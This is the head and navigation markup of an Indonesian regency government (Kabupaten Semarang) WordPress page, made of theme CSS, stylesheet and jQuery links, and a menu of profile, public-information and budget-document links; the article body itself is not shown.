    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd3e3e;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd3e3e;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,62,62,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,62,62,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,62,62,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,62,62,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,62,62,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd3e3e;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,62,62,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd3e3e;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd3e3e transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #ffffff; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #000000;
    }
    .icon_bag_alt::before{
        color: #000000;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd3333;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/css/keyboard.css' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/css/responsive.css' type='text/css' media='all' />
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://main.semarangkab.go.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://main.semarangkab.go.id/wp-json/wp/v2/posts/2117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://main.semarangkab.go.id/xmlrpc.php?rsd" />

<link rel="canonical" href="https://main.semarangkab.go.id/tanpa-target-bulan-dana-pmi-diisi-bagi-bagi-masker/" />
<link rel='shortlink' href='https://main.semarangkab.go.id/?p=2117' />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #97d66b; background-image: url("https://main.semarangkab.go.id/wp-content/uploads/2019/07/bg4.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://main.semarangkab.go.id/wp-content/uploads/2021/01/cropped-iconSmg-32x32.png" sizes="32x32" />
<link rel="icon" href="https://main.semarangkab.go.id/wp-content/uploads/2021/01/cropped-iconSmg-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://main.semarangkab.go.id/wp-content/uploads/2021/01/cropped-iconSmg-180x180.png" />
<meta name="msapplication-TileImage" content="https://main.semarangkab.go.id/wp-content/uploads/2021/01/cropped-iconSmg-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2117 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite group-blog fullwidth_layout right-sidebar template-three vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://main.semarangkab.go.id/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="#">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="https://www.youtube.com/channel/UCnGpIvtEXwSIzGERVCdwTrg">
		        		<i class="fa fa-youtube"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="https://www.instagram.com/diskominfosemarangkab/">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="#">
		        		<i class="fa fa-twitter"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class=""></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://main.semarangkab.go.id/" class="custom-logo-link" rel="home"><img width="261" height="90" src="https://main.semarangkab.go.id/wp-content/uploads/2025/03/cropped-2-LOGO-SEKUNDER-504.png" class="custom-logo" alt="KABUPATEN SEMARANG" decoding="async" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://main.semarangkab.go.id/" rel="home">KABUPATEN SEMARANG</a></p>
                                            <p class="site-description">BERDIKARI</p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://main.semarangkab.go.id/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-640"><a href="#">PROFIL</a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://main.semarangkab.go.id/profile/visi-misi/">VISI MISI</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3022"><a href="#">PROGRAM UNGGULAN</a>
	<ul class="sub-menu">
		<li id="menu-item-3024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3024"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-kesehatan/">BIDANG KESEHATAN</a></li>
		<li id="menu-item-3023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3023"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-infrastruktur/">BIDANG INFRASTRUKTUR</a></li>
		<li id="menu-item-3036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-ekonomi/">BIDANG EKONOMI</a></li>
		<li id="menu-item-3035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3035"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-pendidikan/">BIDANG PENDIDIKAN</a></li>
		<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-pertanian/">BIDANG PERTANIAN</a></li>
		<li id="menu-item-3033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3033"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-sosial/">BIDANG SOSIAL</a></li>
	</ul>
</li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://main.semarangkab.go.id/profile/sejarah/">SEJARAH</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://main.semarangkab.go.id/profile/lambang-daerah/">LAMBANG DAERAH</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-641"><a href="#">KONDISI UMUM</a>
	<ul class="sub-menu">
		<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://main.semarangkab.go.id/profile/kondisi-umum/geografi-dan-topografi/">GEOGRAFI DAN TOPOGRAFI</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://main.semarangkab.go.id/profile/kondisi-umum/infrastruktur/">INFRASTRUKTUR</a></li>
	</ul>
</li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://main.semarangkab.go.id/profile/bupati/">BUPATI</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://main.semarangkab.go.id/profile/wakil-bupati/">WAKIL BUPATI</a></li>
</ul>
</li>
<li id="menu-item-642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-642"><a href="#">INFORMASI PUBLIK</a>
<ul class="sub-menu">
	<li id="menu-item-532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-532"><a href="http://jdih.semarangkab.go.id/">PRODUK HUKUM</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-533"><a href="http://webppid.semarangkab.go.id/">PPID</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://main.semarangkab.go.id/informasi-publik/lkpj-bupati/">LKPJ BUPATI</a></li>
</ul>
</li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://main.semarangkab.go.id/surat-warga/">LAPOR BUPATI</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://main.semarangkab.go.id/perangkat-daerah/">PERANGKAT DAERAH</a></li>
<li id="menu-item-643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-643"><a href="#">AKSI PPK</a>
<ul class="sub-menu">
	<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://main.semarangkab.go.id/aksi-ppk/standar-layanan-ptsp/">STANDAR LAYANAN PTSP</a></li>
	<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://main.semarangkab.go.id/aksi-ppk/pengaduan-layanan-ptsp/">PENGADUAN LAYANAN PTSP</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-799"><a href="#">PUBLIKASI DOK. RENBANG</a>
	<ul class="sub-menu">
		<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://main.semarangkab.go.id/aksi-ppk/publikasi-dok-renbang/dok-renum/">DOK. RENUM</a></li>
		<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://main.semarangkab.go.id/aksi-ppk/publikasi-dok-renbang/renstra-skpd/">RENSTRA SKPD</a></li>
		<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://main.semarangkab.go.id/aksi-ppk/publikasi-dok-renbang/renja-skpd/">RENJA SKPD</a></li>
	</ul>
</li>
	<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://main.semarangkab.go.id/aksi-ppk/trans-pengelolaan-apbd/">TRANS. PENGELOLAAN APBD</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://main.semarangkab.go.id/aksi-ppk/pengadaan-barang-jasa/">PENGADAAN BARANG/JASA</a></li>
	<li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-796"><a href="#">LAPORAN KINERJA DAERAH</a>
	<ul class="sub-menu">
		<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="http://www.semarangkab.go.id/utama/images/stories/data/lakip_kab_semarang_tahun_2013.pdf">LAKIP TAHUN 2013</a></li>
		<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://main.semarangkab.go.id/aksi-ppk/laporan-kinerja-daerah/lakip-tahun-2014/">LAKIP TAHUN 2014</a></li>
		<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://main.semarangkab.go.id/aksi-ppk/laporan-kinerja-daerah/lkjip-tahun-2015/">LKJIP TAHUN 2015</a></li>
		<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://semarangkab.go.id/utama/images/stories/data/LKjIP_2016_ebook.rar">LKJIP TAHUN 2016</a></li>
		<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://main.semarangkab.go.id/aksi-ppk/laporan-kinerja-daerah/lkjip-tahun-2017/">LKJIP TAHUN 2017</a></li>
		<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a target="_blank" href="https://drive.google.com/open?id=1s8U5GJkR4XDZINbInTeYrsb1BXR0Q4o3#new_tab">LKJIP TAHUN 2018</a></li>
		<li id="menu-item-1929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1929"><a href="http://simpan.semarangkab.go.id/index.php/s/WGQcr44o7o2rXBW">LKJIP TAHUN 2019</a></li>
	</ul>
</li>
	<li id="menu-item-5978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5978"><a href="#">PERJANJIAN KINERJA BUPATI SEMARANG</a>
	<ul class="sub-menu">
		<li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="https://drive.google.com/drive/folders/1_PhVssQjt-emDEu0e9HISCxqX6fbnc6B?usp=drive_link">2022</a></li>
		<li id="menu-item-5980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5980"><a href="https://drive.google.com/drive/folders/1Nr77z3AgN9E34MkkO4uIeBnagExH9JHj?usp=drive_link">2023</a></li>
		<li id="menu-item-5981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5981"><a href="https://drive.google.com/drive/folders/1jl-0_DORVDDpyq0Dy6DdGp0lnwvedmS-?usp=drive_link">2024</a></li>
		<li id="menu-item-5982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5982"><a href="https://drive.google.com/drive/folders/1zWT4ilzQ94lXCaqJkssZt0KZvzM4KAsy?usp=drive_link">2025</a></li>
	</ul>
</li>
	<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://main.semarangkab.go.id/aksi-ppk/trans-hibah-dan-bansos/">TRANS. HIBAH DAN BANSOS</a></li>
</ul>
</li>
<li id="menu-item-6012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6012"><a href="#">APBD</a>
<ul class="sub-menu">
	<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1395"><a href="#">APBD 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1396"><a href="http://simpan.semarangkab.go.id/index.php/s/bHjsqM3McHWEqLT">PERDA APBD 2020</a></li>
		<li id="menu-item-1397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1397"><a href="http://simpan.semarangkab.go.id/index.php/s/wBMLP4wFaTLfn6K">PERBUP APBD 2020</a></li>
	</ul>
</li>
	<li id="menu-item-2631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2631"><a href="#">APBD 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-2632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2632"><a href="http://simpan.semarangkab.go.id/index.php/s/GLC92SNM2xrrjyA">PERDA APBD 2021</a></li>
	</ul>
</li>
	<li id="menu-item-4163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4163"><a href="#">APBD 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-4161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://simpan.semarangkab.go.id/index.php/s/Mkgf7iS5NPEyn43">PERDA APBD 2022</a></li>
		<li id="menu-item-4162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://simpan.semarangkab.go.id/index.php/s/H9B99Ypo8XAxyFF">PERBUP APBD 2022</a></li>
	</ul>
</li>
	<li id="menu-item-6009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6009"><a href="https://drive.google.com/drive/folders/1spMhvINTCYEb6NcdtaDsiNPF2_tMILKy?usp=drive_link">APBD 2023</a></li>
	<li id="menu-item-6010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6010"><a href="https://drive.google.com/drive/folders/1LsgT0FZZEoqUf5I24SEJaxaLhCpsWB0P?usp=drive_link">APBD 2024</a></li>
	<li id="menu-item-6011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6011"><a href="https://drive.google.com/drive/folders/1SHRxxdEhtDrV43Jum9fgh2XA0k3TwnHb?usp=drive_link">APBD 2025</a></li>
</ul>
</li>
<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://main.semarangkab.go.id/tanggap-covid-19/">TANGGAP COVID-19</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
